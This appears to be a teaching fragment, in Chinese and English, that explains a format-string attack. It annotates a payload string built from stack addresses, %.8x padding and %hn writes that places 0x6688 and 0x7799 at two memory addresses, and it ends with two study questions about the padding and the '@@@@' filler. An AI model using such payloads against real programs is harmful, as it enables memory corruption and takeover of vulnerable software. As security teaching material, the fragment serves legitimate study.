 - 把0x7799写入地址B
- 移动va_list指针四字节
- 把0x6688写入地址A
- 移动va_list指针到②
① ② ③
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn
地址 A
地址 B
- 打印0x6688个字符
- 移动va_list指针20字节，
使它指向①
- 打印0x1111个字符
- 移动va_list指针到③
1. Why we need extra 4x %.8x before %.26204x?
2. Why we need to insert @@@@ between two addresses?